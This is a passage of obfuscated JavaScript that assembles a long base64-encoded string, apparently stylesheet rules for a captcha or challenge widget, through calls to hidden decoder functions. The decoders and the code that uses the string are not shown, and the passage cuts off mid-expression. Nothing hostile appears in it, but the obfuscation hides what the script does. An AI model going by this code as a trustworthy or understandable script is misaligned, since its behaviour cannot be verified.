6f,0x1247)+_0x37a68e(0x6b6,0x443,0xaeb,0xc77)+_0x37a68e(0xbd1,0x10f0,0x1203,0x658)+_0x37a68e(-0xe1,-0x30d,-0x302,-0x290)+'B0Y2hhIC5z'+_0x37a68e(0xb9a,0x921,0xae4,0x1177)+_0x37a68e(0x4e,-0x2d8,0x283,0x125)+_0x37a68e(0xb80,0x684,0x846,0xb7b)+_0x37a68e(0x980,0xb1b,0x769,0x1030)+_0x4e1016(0xced,0x1129,0x11a9,0x9c2)+'VycnVue21h'+'cmdpbi1sZW'+_0x37a68e(0x3a5,0xe3,0x25a,0x110)+_0x37a68e(0x931,0xed7,0x89c,0x7fe)+_0x4e1016(0xe39,0x142e,0xced,0x1253)+_0x37a68e(0x9b8,0xccc,0xa07,0x63c)+'NiLWxiLXR7'+'YWxpZ24taX'+'RlbXM6Y2Vu'+_0x4e1016(0x639,0xcc7,-0x33,0x41d)+'BsYXk6Zmxl'+_0x4e1016(0xd6b,0x703,0x11b3,0x141c)+'Zsb3c6cm93'+_0x4e1016(0x1049,0x1634,0x16e6,0xc45)+_0x4e1016(0x38f,0x7c2,0x743,0x705)+_0x4e1016(0x108d,0xe51,0x1703,0xa62)+_0x4e1016(0x3ca,0x180,0x1ec,0x82a)+_0x4e1016(0x9c1,0xf3b,0xb6d,0x5ef)+_0x37a68e(0x348,-0x22,0x29c,0x1d5)+_0x37a68e(0x72f,0x5af,0x304,0x4f1)+_0x4e1016(0xf52,0x8ef,0xffd,0x995))+(_0x4e1016(0x6e6,0x73f,0x992,0x19c)+_0x4e1016(0x111e,0xc02,0x1390,0xb63)+_0x37a68e(0xd04,0xaf5,0x806,0xd08)+_0x4e1016(0xc08,0xb52,0xe76,0x109e)+_0x37a68e(0xaa9,0x95d,0xad6,0x6d4)+'1hcmdpbi1s'+_0x37a68e(0x64,0x13c,0x6d1,0x395)+_0x37a68e(0x20f,0x7de,0x749,-0x375)+_0x4e1016(0xb87,0x129b,0x6c0,0xeb0)+'twYWRkaW5n'+_0x37a68e(-0xd1,0x1fd,0x565,-0x65e)+_0x37a68e(-0x38,0x41d,-0x28d,0x221)+_0x4e1016(0x4d0,0x1ba,0xf8,-0x1c0)+'JlZC1pLC5j'+_0x37a68e(0x217,0x6f5,0x285,-0x24f)+_0x37a68e(0x9a1,0xd72,0x6a3,0xa73)+_0x4e1016(0xa91,0x10ae,0x3e8,0x8c3)+_0x4e1016(0x3fc,0x1b5,0xa4d,-0x22e)+_0x4e1016(0x5bf,0xc9e,0x8de,0x92e)+'VycnVuLWks'+_0x4e1016(0xe66,0x10c4,0x146e,0xfeb)+_0x37a68e(0x1b6,0x7e6,0x138,-0xd2)+_0x37a68e(0xd12,0xedc,0xad1,0x5ea)+_0x4e1016(0x10e1,0xcb3,0x1612,0x132d)+_0x4e1016(0x362,0x22,-0x1bf,-0x8d)+_0x4e1016(0x3e3,0x461,0x5c5,0x7df)+_0x37a68e(0x4b,-0x30c,0x34d,0xa2)+_0x37a68e(-0x79,0x2b5,0x15e,-0x779)+'cnRsICN0aW'+_0x37a68e(0xa12,0x107a,0xc66,0x356)+_0x4e1016(0x8a8,0x756,0xa15,0x1d1)+_0x4e1016(0x1169,0x1167,0xb8f,0x130d)+_0x37a68e(0x4df,0x7f1,0xb32,0x569)+'RsICNmci1o'+'ZWxwZXIsLm'+'NhcHRjaGEg'+_0x37a68e(0xb24,0x5fb,0x1200,0xac7)+'Itb3ZlcnJ1'+_0x37a68e(0xb5,-0x1cf,0x2c6,0x61)+_0x4e1016(0x38c,0x50d,0x9e5,-0x258)+'MjVlbTttYX'+_0x37a68e(0x6b9,0xdb6,0x582,0x999)+_0x37a68e(0xb73,0xd74,0x855,0x54c)+'FwdGNoYSAu'+'cnRsICNicm'+_0x4e1016(0xe40,0x8f2,0x10e3,0x1213)+_0x37a68e(0x1ad,-0x115,-0xa1,-0x2be)+'AwIDAgMTZw'+_0x37a68e(0x905,0x26a,0xc5f,0x23a)+_0x37a68e(-0xc2,0x322,-0x109,-0x1c1)+_0x4e1016(0x68c,0x783,0x77b,0x140)+'5ydGwgI2Jy'+'YW5kaW5nLC'+'5jYXB0Y2hh'+_0x4e1016(0x6f4,0xda,0x9a2,0x386)+_0x37a68e(0x59c,0x5bd,0xb5,0x3d3)+_0x37a68e(0xcb4,0x115b,0xa5a,0xecc)+_0x37a68e(0x343,-0x21e,-0x1f9,0x7e8)+'YWRkaW5nLW'+_0x37a68e(0x9e0,0x4b2,0x3fe,0x6e0)+'YWRkaW5nLX'+_0x37a68e(0x51,-0x597,0x309,0x411)+'dGV4dC1hbG'+_0x4e1016(0x102a,0xa87,0xa90,0x107b)+_0x37a68e(0x72f,0x1dc,0x264,0x783)+'hhIC5ydGwu'+_0x4e1016(0x4ba,0x3e1,0x725,0xf2)+_0x37a68e(0x552,0x5b2,0xb7,0xb39)+_0x37a68e(0x5d0,0x456,-0xd4,0xb95)+_0x4e1016(0xaf8,0x804,0xcd1,0x78b)+_0x4e1016(0xb4f,0xe72,0xd8b,0x1161)+'gtc3RhcnQ7'+'anVzdGlmeS'+'1jb250ZW50'+'OmZsZXgtZW'+_0x4e1016(0xefa,0x14ce,0xb7c,0x14ce)+'bjowIDEycH'+_0x4e1016(0xab2,0x11dc,0xdbc,0x77e)+_0x4e1016(0x68c,0x4de,-0x65,0x2cc)+_0x4e1016(0x565,-0x140,-0x86,0x173)+_0x37a68e(0xc96,0x1240,0xbf9,0xdb4)+'N0ICN0ZXJt'+_0x37a68e(0x4da,-0x6f,0x802,0x135)+'FsaWduOnJp'+'Z2h0fS5jYX'+'B0Y2hhIC5y'+_0x4e1016(0x116d,0xfca,0x108a,0x1065)+_0x37a68e(0x2d4,0x97c,0x7c7,-0x320)+_0x4e1016(0x715,0x383,0x4d9,0xb11)+_0x4e1016(0x447,-0x2c3,0x659,0xb16)+'aW5nLXJpZ2'+_0x4e1016(0x742,0xc57,0xa03,0x3e9)+_0x4e1016(0xe66,0xd59,0xaf7,0xcd8)+_0x37a68e(0x2ce,-0x3d0,0x3dd,-0x3fa)+_0x4e1016(0x100f,0xdf5,0xd17,0x16aa)+_0x37a68e(0x6b4,0x569,0x578,0x1c6)+_0x37a68e(0xbc3,0x11b6,0xe79,0x1246)+'RjaGEgLnJ0'+_0x4e1016(0xaaf,0xe66,0xbde,0x412)+_0x4e1016(0xf26,0x12ff,0xfca,0x12d6))+(_0x4e1016(0x586,0x560,0x513,0x601)+_0x4e1016(0xa2a,0xea6,0x858,0x5d2)+'YXJnaW46MC'+_0x4e1016(0x530,0x2c,0x7be,0x723)+_0x4e1016(0x68c,0x357,0xbfa,0xc01)+_0x4e1016(0x999,0x69d,0x467,0x925)+_0x37a68e(0xc87,0x56c,0x11c3,0xf07)+_0x4e1016(0x1046,0xdc3,0xeac,0x1225)+'cmlnaHR9Lm'+_0x4e1016(0x401,0xac7,0x1b5,0x25)+'LnJ0bCAuY2'+_0x4e1016(0x80e,0x3ab,0x435,0xe0a)+_0x37a68e(0x4e1,-0x20f,-0x192,-0x13d)+_0x4e1016(0xdd2,0x1432,0xbfb,0xa79)+_0x4e1016(0x1179,0xc5f,0x1483,0xa67)+_0x4e1016(0xc08,0x9c5,0xec7,0x550)+_0x37a68e(0x88b,0x78f,0x3c2,0x1e0)+'B1dDpjaGVj'+_0x37a68e(-0xee,-0x33a,-0x674,-0x61f)+_0x4e1016(0x6bb,0x1ca,0xbd2,0x2bc)+_0x37a68e(0x9a5,0x10b3,0x2b2,0x3fe)+_0x4e1016(0x36e,-0x1c5,0x901,0x901)+_0x4e1016(0x954,0x851,0x6a0,0x37e)+_0x4e1016(0xb33,0xf1f,0x40d,0x797)+'YiAuY2ItaX'+_0x4e1016(0xeea,0xed6,0x14ef,0xac1)+_0x4e1016(0x8b7,0x385,0x704,0x3d7)+_0x37a68e(0x33a,0x13e,0x4a,0x481)+_0x4e1016(0xb96,0x532,0x80e,0x526)+_0x4e1016(0xaf3,0xfae,0x11ad,0x953)+_0x37a68e(-0xc4,0x1e2,0x65b,0x563)+_0x4e1016(0x980,0xe4a,0x565,0x371)+_0x4e1016(0x605,0xd00,0xc4f,0xbf4)+_0x4e1016(0x4ff,0x643,-0x171,0xa7d)+'LWFsaWduOn'+'JpZ2h0fS5j'+_0x37a68e(0x217,-0x1f9,-0x1dd,-0x23e)+'5ydGwgLmNi'+_0x37a68e(0x32f,0x6ce,-0x354,0x4ed)+'5lcnttYXJn'+_0x37a68e(0x1b9,-0xb5,-0x119,-0x35a)+_0x37a68e(0x250,-0x2e5,0x510,0x75c)+'bi1yaWdodD'+_0x4e1016(0x5c6,0xa85,0x4f9,0x47)+'YXB0Y2hhIC'+_0x4e1016(0xff7,0x1204,0x1620,0xa8e)+_0x37a68e(-0x54,0x603,-0x58b,0x4fb)+'MyMzIzO2Rp'+_0x37a68e(0x8e4,0x2a4,0x6fc,0xd66)+'5saW5lLWZs'+_0x37a68e(0x58c,0x1c4,-0x177,0x8d7)+_0x4e1016(0xe9f,0x1078,0x9e7,0xe1d)+_0x37a68e(0x5af,0x930,0x844,0x3c3)+'N0eWxlOm5v'+_0x4e1016(0x986,0x10af,0x680,0xc22)+'N0aWZ5LWNv'+_0x37a68e(0x6a7,0x9f3,0xaad,0x662)+_0x4e1016(0x440,0x573,0x59b,-0x81)+_0x37a68e(0x2a3,0x231,0x36e,0x7fe)+'lnaHQ6MTBw'+_0x4e1016(0x65b,0x66e,0xd1b,0xbee)+_0x37a68e(0x1cf,-0x25d,0x3ea,0x5eb)+'bXMgLmxpbm'+_0x37a68e(0xa2e,0x33e,0x555,0xa7c)+_0x4e1016(0xdc6,0x9c8,0x103c,0x1053)+'owIC4ycmVt'+_0x37a68e(0x72f,0x3d9,0x86,0x50c)+_0x4e1016(0x3ab,0x9bd,0x24c,-0x211)+'cyBhe2Rpc3'+_0x4e1016(0xb91,0xef1,0x672,0xf99)+_0x37a68e(0x896,0x42b,0x848,0xeb1)+'NrfS5jYXB0'+'Y2hhICN0ZX'+_0x4e1016(0xca5,0x95f,0x963,0xf85)+_0x4e1016(0x68c,0xaf3,0xfe,0x86a)+'N0ZXJtcyBh'+_0x4e1016(0xede,0x9d0,0xb3b,0x7ec)+_0x4e1016(0x401,-0x2df,0x40b,-0x245)+_0x4e1016(0x803,0xa4e,0x3f8,0x498)+_0x37a68e(0xaff,0xd1c,0xd56,0xb4e)+'ZHtjb2xvcj'+_0x37a68e(0x3a7,0x57b,0x188,0x621)+_0x4e1016(0xa8d,0x858,0x1072,0xe11)+_0x37a68e(0x457,0x2bb,0x95c,-0xc7)+_0x37a68e(0xe1,-0x2a5,-0x2dc,-0x5a8)+_0x4e1016(0x646,0x201,0x5ed,0xa0a)+'YWw7Zm9udC'+_0x4e1016(0xf32,0xe5f,0x12bb,0x126a)+_0x37a68e(0x586,0x1d5,0x228,0xca2)+_0x4e1016(0xb71,0x810,0xe4a,0x11aa)+_0x37a68e(0x646,0xd1f,0x503,0x282)+_0x4e1016(0x3d6,-0x269,0x234,-0x3a)+_0x37a68e(0x2c9,-0xdd,-0x448,0x215)+_0x37a68e(0xdd,0x249,0x1b1,-0x4cb)+_0x4e1016(0x4c9,0x298,0x294,-0x24e)+'NoYSAjdGVy'+_0x4e1016(0xdfb,0xfed,0xa4c,0x1496)+_0x37a68e(0x6c8,-0x2c,0x6a6,0xa7d)+_0x37a68e(0xd2c,0xcde,0xf09,0xfb6)+_0x4e1016(0x389,-0x336,0x52c,0x37b))+(_0x37a68e(0xb1b,0x739,0xbf2,0xe85)+_0x4e1016(0x401,0x42a,0xb0d,0x545)+_0x4e1016(0x803,0x8e1,0x66e,0xaa1)+_0x4e1016(0x1120,0xa0f,0x1291,0x1727)+_0x4e1016(0x9e4,0x1003,0x10fd,0xbb3)+_0x37a68e(0xcac,0x13d5,0x822,0x657)+_0x37a68e(0x8f1,0xa23,0x4b4,0x751)+_0x37a68e(0x2b7,0x19c,0x8ce,-0x12d)+_0x37a68e(0x418,0x6d3,0x29f,-0x81)+'5lfS5jYXB0'+_0x4e1016(0x678,0xe3,0x12a,0x2f5)+_0x37a68e(0x16e,0x130,-0x4d3,0x82d)+_0x37a68e(0x5d4,0x7bb,0xbcc,0x62e)+_0x4e1016(0xf9d,0x1414,0x146c,0x10eb)+_0x37a68e(0xac6,0x443,0x708,0x4b9)+_0x4e1016(0xce5,0x7af,0x7e9,0xc28)+_0x37a68e(0x7f6,0x7d3,0xdf7,0xb07)+'FweDtoZWln'+_0x37a68e(0x126,-0x3d1,0x80d,-0x414)+'ttYXJnaW46'+_0x4e1016(0x835,0x18d,0x69f,0xc2a)+_0x4e1016(0xe6d,0x1183,0x788,0x1577)+_0x37a68e(0x158,0x6fa,0x148,0x681)+'U7dG9wOjA7'+_0x37a68e(0x808,0x641,0x384,0x367)+_0x4e1016(0x10e8,0xbbd,0xf30,0xac0)+_0x37a68e(0xac5,0x7eb,0x590,0xc45)+_0x4e1016(0xb89,0x552,0x860,0xc08)+_0x37a68e(0x7eb,0xeca,0x800,0x203)+_0x4e1016(0x791,0x630,0x40f,0xe73)+_0x37a68e(0xcca,0xa0c,0xa01,0xccf)+_0x37a68e(0x326,-0x2dc,0x195,-0x46)+_0x37a68e(0x9f1,0x371,0xb82,0xfac)+_0x37a68e(0x3ab,0x424,0x2ee,-0x18d)+_0x4e1016(0x5da,0x391,0x8e8,0x7e6)+'Jvci10aXRs'+_0x37a68e(0x7d0,0x4f9,0x4a4,0x96b)+_0x37a68e(0xb7b,0x685,0xbe7,0x1279)+_0x37a68e(-0x13,-0x1df,-0x359,0x366)+_0x4e1016(0x91d,0xaa1,0xa04,0x982)+_0x37a68e(0xa6c,0x9b4,0x7ac,0x453)+'RpdGxlIGE6'+'Zm9jdXMsLm'+_0x4e1016(0x401,0xad3,-0x252,0x2e4)+_0x4e1016(0x9ab,0x4dc,0x431,0xb7e)+'5nZS1lcnJv'+_0x4e1016(0xabd,0x917,0x1178,0xcda)+_0x4e1016(0xef8,0x974,0x1431,0x913)+'e2NvbG9yOi'+_0x37a68e(0x16f,-0x3e,-0xe2,-0xac)+'dGV4dC1kZW'+_0x4e1016(0x642,0xb26,-0x71,0x29e)+_0x37a68e(0x6d,0x5a1,0x612,0x3e3)+_0x37a68e(0x9ab,0x2f1,0xdc1,0xa18)+_0x4e1016(0x462,0x5f0,0x175,0x5fd)+_0x4e1016(0x91d,0x746,0xe70,0x5c9)+_0x37a68e(0xa6c,0x444,0x72f,0x7a6)+_0x37a68e(0xad,0x4da,-0x1c5,-0x19)+_0x37a68e(0x2b3,0x9d6,-0xb2,0x3b8)+_0x4e1016(0x10b1,0xc45,0x1148,0xb6d)+'Y2hhbGxlbm'+_0x37a68e(0x230,-0x45f,-0x2a5,-0x108)+_0x37a68e(0xc86,0xd2b,0x5a6,0x130b)+_0x37a68e(0xaff,0x7f9,0x65d,0x6ec)+_0x4e1016(0x572,0x24b,0x8e8,0xb1b)+_0x4e1016(0x81c,0xbce,0x93b,0xf10)+_0x4e1016(0xba4,0x12cb,0x727,0xfe9)+'hhICNjaGFs'+'bGVuZ2UtZX'+_0x4e1016(0xd27,0x1042,0x7fc,0x133b)+'bGUgLmktd3'+_0x37a68e(0xa9d,0x7bf,0x750,0xa85)+'aXNwbGF5Om'+_0x37a68e(0x806,0x9db,0x898,0x250)+'cHRjaGEgLn'+_0x37a68e(0xb70,0x48e,0x9da,0x11c9)+_0x37a68e(0x76f,0xdff,0x74e,0x982)+_0x4e1016(0xf36,0xb05,0xe52,0xc1c)+_0x37a68e(0xa40,0x7e7,0x365,0x58f)+_0x37a68e(0x407,0x18b,-0x160,-0x1a7)+_0x37a68e(0xc71,0x8d3,0x1056,0xb13)+_0x4e1016(0xfd8,0xedf,0x114e,0x1630)+_0x37a68e(0xc55,0xfc2,0x9f9,0x1288)+_0x4e1016(0x735,0x159,0x2dc,0x5b)+'ZHN9LmNhcH'+_0x37a68e(0x588,-0x5c,0x86,0x402)+_0x37a68e(0x761,0xd42,0x336,0x9d0)+_0x4e1016(0xbb8,0x11fb,0x107b,0xf25)+_0x37a68e(0x801,0xa7a,0xaba,0xeb7)+_0x4e1016(0xddd,0x99d,0x1432,0x1315)+_0x37a68e(0x2b4,-0xfd,0x697,0x398)+'JvdW5kO3N0'+'cm9rZTojMD'+'M4MTI3O3N0'+'cm9rZS1kYX'+'NoYXJyYXk6'+_0x4e1016(0x63e,0x951,0x6d9,0x246)+'tzdHJva2Ut'+_0x4e1016(0x1059,0xb37,0xa27,0x100d)+_0x4e1016(0x5fb,0x464,0x7d9,0x2b9))+(_0x37a68e(0x3ca,0x381,0xa1a,0x73e)+'1pdGVybGlt'+_0x4e1016(0x4cb,0x69f,0x4a8,0xa32)+'Jva2UtbGlu'+_0x37a68e(0xa8c,0xe0b,0x6e9,0x10c5)+_0x4e1016(0xe7b,0x12b6,0x14fc,0x14f8)+'cHRjaGEgLm'+_0x4e1016(0x8e6,0xd55,0xa78,0x2f9)+_0x4e1016(0xad9,0x987,0x85b,0x833)+_0x4e1016(0x9a3,0xc69,0x892,0x3df)+_0x37a68e(0xc69,0x6eb,0xbeb,0x9ad)+'5jYXB0Y2hh'+_0x37a68e(0xd03,0x13d6,0x12ae,0xeaf)+_0x37a68e(0x7c9,0x6b1,0xe86,0x1ed)+_0x37a68e(0x188,0x276,0x6f8,-0x2c)+_0x4e1016(0x1021,0xd1c,0x14ce,0x1613)+_0x37a68e(0x9b8,0x92d,0xaa4,0xb13)+'9mZmxhYmVs'+_0x4e1016(0x691,0x4fe,0x859,0x9b4)+_0x4e1016(0x652,0xcb7,0x4e3,0x9e5)+_0x37a68e(0xa41,0x592,0xf9e,0xe20)+'twbGFjZS1j'+_0x37a68e(0xd07,0xffc,0x111f,0x115a)+_0x4e1016(0xef6,0xee7,0xa93,0x136d)+_0x37a68e(0x91,0x277,-0x14e,0x46b)+_0x4e1016(0x401,0x125,0x6f9,0x367)+_0x4e1016(0xe1f,0x702,0x14b1,0x985)+'VsLnNpemUt'+_0x37a68e(0x598,0x3fd,0x2b7,0x7eb)+'AuY2ItbGIg'+_0x37a68e(0x34d,-0x23d,0x2f,0xa04)+_0x4e1016(0x401,0x495,-0x268,-0x16c)+'Lm9mZmxhYm'+_0x4e1016(0x8f7,0xe5e,0x216,0xf4a)+_0x37a68e(0x598,0x9b5,0x257,0xc08)+_0x37a68e(0x1aa,-0x94,0x374,-0x2f4)+'aW5wdXR7dG'+_0x4e1016(0x779,0x5a4,0xcb1,0x7e4)+_0x37a68e(0x9f1,0xe46,0x9b5,0x388)+'EgLmV4cGly'+_0x37a68e(0xad5,0xa7c,0xe69,0x11fc)+_0x4e1016(0x8ed,0x359,0xe3b,0xd4a)+_0x4e1016(0xb2a,0x5cd,0x1093,0x77d)+'1lb3V0LWNp'+'cmNsZXtzdH'+_0x37a68e(0xaf6,0x1139,0x518,0x4b4)+_0x37a68e(-0x6c,0x4f3,0x49a,-0x6a0)+'E2NjtzdHJv'+_0x37a68e(0x1b5,0x210,0x1f,0x1a8)+_0x37a68e(0x55f,0x607,0x627,0x903)+'NjY7c3Ryb2'+'tlLXdpZHRo'+_0x37a68e(0x523,0xb43,0x55e,-0xfc)+'tlLW1pdGVy'+_0x4e1016(0xf31,0xa40,0x1159,0xc20)+_0x37a68e(-0xef,-0x4fe,-0x121,0x25c)+_0x37a68e(0xb87,0x979,0xe52,0x740)+_0x37a68e(0x51b,0x40,-0x32,0x7e7)+_0x37a68e(0xa79,0x3a5,0x93d,0x1143)+'5jYXB0Y2hh'+_0x4e1016(0x3f2,0x31b,-0x27d,0x863)+_0x4e1016(0x1067,0x1682,0xf04,0xd94)+_0x4e1016(0x11a1,0x17ae,0xd7a,0x1328)+_0x4e1016(0xd84,0x784,0x11d2,0xcd9)+_0x4e1016(0xa4b,0x3bf,0xa10,0x4ef)+_0x37a68e(0x9b5,0x684,0xf51,0x1093)+'OjUwJTtib3'+_0x4e1016(0xa26,0x104c,0x663,0x50d)+_0x37a68e(0x232,-0x48d,0x4d8,-0x38c)+'AgMCAwICM3'+_0x4e1016(0x105a,0x16e7,0xd9a,0xfa6)+_0x37a68e(0x527,0xb4d,0x678,0x20e)+'bGV4O2hlaW'+_0x37a68e(0xd14,0x79e,0xec0,0x13cf)+'O3dpZHRoOj'+_0x4e1016(0xfea,0xbec,0xfdf,0x1075)+'b2tlLXdpZH'+'RoOjFweDtm'+_0x4e1016(0x906,0x422,0x785,0xacc)+'Y4Zjg7c3Ry'+_0x4e1016(0xf10,0xca3,0x1185,0x1597)+'Y4Zjg7c3Ry'+_0x4e1016(0x722,0x34f,0xa9e,0x78b)+_0x4e1016(0x50e,0x8c1,0x634,0x252)+_0x4e1016(0x1173,0xafe,0xf78,0x10f2)+_0x4e1016(0xdf7,0xe43,0xe3b,0xb7f)+_0x4e1016(0x529,0xc03,0x544,0x9f3)+_0x4e1016(0xa84,0xd5a,0x1074,0x873)+_0x37a68e(0x308,0x5a8,0x514,0x4ee)+_0x4e1016(0x6b5,0x897,0x868,0xaaa)+_0x37a68e(0xd04,0xefe,0xe63,0xdf9)+'AuY2ItY29u'+_0x37a68e(0xf9,0x32c,0x1d0,0xf1)+_0x4e1016(0xcc8,0x989,0xb9f,0x12cf)+_0x37a68e(0x778,0x37e,0xd28,0x4e8)+'RlcjtkaXNw'+_0x4e1016(0x560,0x6ce,0x2c9,0xa16)+'Q7Z2FwOjEy'+_0x4e1016(0x1130,0x1084,0xd82,0xcd1)+_0x4e1016(0x9f7,0xc55,0x6cd,0xd4a))+(_0x37a68e(0xc53,0xb6b,0xcf0,0x732)+_0x37a68e(-0x63,-0x488,-0x600,-0x696)+'YXV0bzttYX'+_0x37a68e(0xaea,0xe8f,0x6f2,0x6ec)+_0x4e1016(0x35c,0x390,0x891,-0x2f3)+_0x4e1016(0xc24,0xf37,0x1250,0xd22)+'IC5sb2dvLX'+_0x37a68e(0x54d,0x420,0x832,0xb12)+_0x4e1016(0x498,0x250,0x9d5,-0x162)+_0x37a68e(0x7af,0x223,0x791,0x8c)+_0x37a68e(0x1d2,0x7e,-0x53d,0x8c7)+'xsOiMyMzIz'+_0x37a68e(0x7f9,0x597,0x243,0xd30)+_0x37a68e(0x1e5,-0x22e,-0x496,-0x27)+'IHN2Z3toZW'+_0x37a68e(0x87,0x3af,-0x439,0x557)+_0x4e1016(0xd7a,0x7e8,0x13ba,0x699)+_0x37a68e(0x4c8,-0x9b,0x5b8,0x257)+'YXB0Y2hhIC'+_0x4e1016(0xba6,0xacf,0xab0,0x100d)+_0x4e1016(0x1018,0xf14,0xffc,0x9b7)+_0x4e1016(0x636,0xc8e,0x872,0xca1)+_0x37a68e(0x6f,-0x16c,0x676,-0x526)+_0x4e1016(0x6ee,0x3a7,0x780,0x780)+_0x37a68e(0x8f5,0x448,0x426,0xdf6)+_0x37a68e(0x3d0,0x833,0x784,0x46d)+_0x4e1016(0x858,0x475,0xbaf,0xa9f)+_0x4e1016(0x67b,0x24e,0xc26,0x75)+_0x4e1016(0xc9d,0x1240,0x627,0x12be)+'NvbG9yOiNm'+_0x37a68e(0x2fe,0x4b9,-0x210,-0x2a9)+_0x4e1016(0xe6b,0x11af,0xaff,0xb1f)+_0x4e1016(0xbab,0x12d2,0xee7,0xeb7)+_0x37a68e(0x6a2,0x5f3,0xfe,0xc23)+_0x37a68e(0x98d,0x57f,0x9f3,0x709)+_0x4e1016(0xe6b,0x111d,0x1087,0xb65)+_0x4e1016(0xbab,0x1032,0xafc,0xd7e)+_0x37a68e(0x6a2,0x27b,0x98d,0x2a0)+_0x4e1016(0xa9f,0xfc9,0x953,0xf1a)+_0x37a68e(0x177,0x4d1,0x822,0x812)+'YSAjZnItaG'+_0x4e1016(0xb7c,0x1271,0xfa4,0x9bc)+_0x4e1016(0x4da,0x6f,0xae8,0x922)+_0x4e1016(0xa74,0x5cd,0x10bd,0x66a)+'e2NvbG9yOi'+'MyMzIzMjM7'+_0x37a68e(0xcc2,0x872,0x9ec,0xd18)+_0x37a68e(0x38f,0x7fd,-0x232,0x875)+_0x4e1016(0x1179,0x11ec,0x14ee,0xe17)+'AjZnItaGVs'+_0x37a68e(0x8fc,0x73f,0xe50,0x342)+_0x37a68e(0x341,-0xcc,0x520,0x9ea)+'Y3RpdmUsLm'+_0x37a68e(-0x74,0xff,0x685,0xb7)+_0x4e1016(0x8ad,0xb60,0x397,0x2b1)+_0x4e1016(0x536,0x4bb,0xc26,0x536)+_0x37a68e(0x671,0x5ae,0xc4f,0x6bd)+'9jdXMsLmNh'+_0x4e1016(0xf3a,0xbb4,0x1447,0x845)+_0x37a68e(0x7dc,0x522,0x994,0x234)+_0x4e1016(0xd44,0x6bd,0x12e7,0xa2f)+'xpbms6aG92'+_0x37a68e(0x338,0x641,-0xd5,-0x131)+'I6IzE2NjM3'+_0x37a68e(0x290,0x985,0x152,-0x461)+'NoYSAuZXJy'+_0x4e1016(0xdd5,0xaaa,0x10b5,0x7d3)+_0x37a68e(0x909,0xbfe,0x861,0xafe)+'cjojZGUxMz'+'AzO2ZvbnQt'+'c2l6ZTo5cH'+'g7Zm9udC13'+'ZWlnaHQ6NT'+'AwfS5jYXB0'+'Y2hhIC5lcn'+_0x4e1016(0x1147,0xc54,0x144a,0x15b7)+_0x4e1016(0x1005,0x1133,0x1188,0x133b)+_0x4e1016(0x1044,0x150a,0xda3,0xf0e)+'dGNoYSAuZX'+_0x37a68e(0x134,0x35d,-0x36,-0x46f)+'c2FnZSBhOn'+'Zpc2l0ZWR7'+_0x37a68e(0x547,0x89c,0x563,0x762)+'RlMTMwM30u'+'Y2FwdGNoYS'+'AuZXJyb3It'+_0x37a68e(0x8f3,0x60d,0xf60,0x4a2)+_0x37a68e(0x704,0xc12,0x742,0x9f8)+_0x37a68e(0x1b0,-0x383,-0x471,-0x21b)+'NoYSAuZXJy'+'b3ItbWVzc2'+_0x4e1016(0xd8a,0xf55,0x10f6,0x1236)+_0x37a68e(0xae,0x402,0x794,0x98)+_0x4e1016(0x563,0x8b9,0x87b,0xb58)+'cnJvci1tZX'+_0x37a68e(0x257,0x53f,0x5be,-0x3d4)+_0x4e1016(0xf94,0xfa6,0x1206,0x13c6)+_0x37a68e(0xb3d,0x1169,0x1096,0xa20)+_0x4e1016(0x628,0xa28,0x5fd,0xc12)+_0x37a68e(-0x79,0x4ba,-0x77,-0x28a))+(_0x37a68e(0x26d,0x26c,-0x24e,0x40f)+'Vzc2FnZS5s'+_0x37a68e(0xb48,0xffb,0x78d,0x554)+'N0aW9uOmx0'+_0x37a68e(0xc12,0xd7d,0xa05,0xe34)+_0x4e1016(0xc17,0x116f,0xfde,0x11dd)+_0x4e1016(0xdd5,0x7a0,0xc8b,0x127b)+_0x37a68e(0x701,0x40,0xb17,0x6d9)+'I2ZyLW92ZX'+_0x4e1016(0x10df,0x1439,0xe81,0x136c)+_0x37a68e(0x539,0xb44,0xb93,0x978)+_0x37a68e(0xf3,-0x1ba,0xf,-0x1aa)+_0x37a68e(0x38c,0x359,0x6f,0xe3)+_0x37a68e(0xa70,0x346,0xe03,0x577)+'LmNhcHRjaG'+_0x37a68e(0x10d,0x537,0x796,0x232)+_0x37a68e(0xbcb,0xc78,0xa9c,0xf2e)+_0x4e1016(0xf3f,0x106a,0x1604,0xd59)+_0x37a68e(0xb46,0xb4f,0x10ae,0xc5f)+'hhICNleHBp'+_0x4e1016(0x889,0x2d0,0xe70,0x43c)+'Jlc2gtbGlu'+_0x37a68e(0x7f4,0x5e4,0xf00,0xa67)+_0x4e1016(0xc24,0xa94,0xe8a,0xb5c)+_0x37a68e(-0x83,0x23e,-0x2b3,-0x2c0)+_0x4e1016(0xa64,0x46a,0x1149,0xec2)+_0x37a68e(0xafc,0x942,0x873,0xb44)+_0x4e1016(0xa74,0x676,0xcfd,0x37f)+_0x37a68e(0xb46,0x841,0x11c3,0x706)+'hhICN0aW1l'+_0x4e1016(0xe0c,0x1064,0xee0,0x1047)+_0x4e1016(0xacb,0x67e,0xefb,0x920)+'aywuY2FwdG'+'NoYSAjdGlt'+_0x37a68e(0x80f,0x62c,0x1bd,0x33f)+_0x37a68e(0x4f1,0xa9b,0x163,0xbca)+_0x4e1016(0xa9f,0xd71,0x710,0x118f)+'wuY2FwdGNo'+_0x4e1016(0x607,-0xb2,0x591,0x69f)+_0x37a68e(0x4ef,0xfd,-0x126,0xa99)+'ZXNoLWxpbm'+'s6dmlzaXRl'+'ZHtjb2xvcj'+_0x37a68e(0x3a7,0x49a,0x77,0xa42)+_0x4e1016(0xba4,0x530,0x8b5,0xadf)+_0x4e1016(0xb2d,0x749,0x91d,0x10b4)+_0x37a68e(0x414,0x1b,-0x23c,0x276)+_0x4e1016(0xacb,0xf3a,0x119b,0x10d4)+'azphY3Rpdm'+_0x4e1016(0xa0c,0xed9,0xdf4,0x54d)+_0x4e1016(0x42c,-0x143,0x189,0x9b0)+'lyZWQtcmVm'+_0x37a68e(0x7d9,0x21c,0xdf6,0xad2)+_0x4e1016(0x3a3,0x804,0x50d,0x24e)+_0x37a68e(0xb46,0x954,0x857,0xb57)+'hhICNleHBp'+_0x37a68e(0x414,0x791,-0x1e0,-0x54)+_0x4e1016(0xacb,0xc10,0xa32,0x63b)+'azpob3Zlci'+_0x4e1016(0x5ec,0x481,0x81f,0xc5a)+'YSAjdGltZW'+_0x4e1016(0x964,0x7f8,0xee3,0x716)+_0x4e1016(0xcf2,0xca7,0x1326,0x118d)+_0x4e1016(0xe0d,0xfa5,0xc1f,0x118e)+_0x4e1016(0xfbb,0x106e,0x137b,0x127e)+_0x37a68e(0x7e0,0x2f5,0x7d9,0x878)+_0x37a68e(0x997,0xc7e,0xac8,0x618)+_0x37a68e(0x656,0x8ee,